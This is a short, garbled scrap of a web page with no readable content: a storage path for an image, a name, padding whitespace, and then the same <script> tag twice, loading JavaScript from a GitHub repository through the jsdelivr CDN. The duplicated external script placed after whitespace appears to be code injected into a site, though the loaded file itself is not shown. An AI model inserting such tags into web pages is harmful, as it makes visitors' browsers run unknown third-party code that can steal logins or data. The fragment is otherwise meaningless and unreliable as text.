 ( - Muhammad-508)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  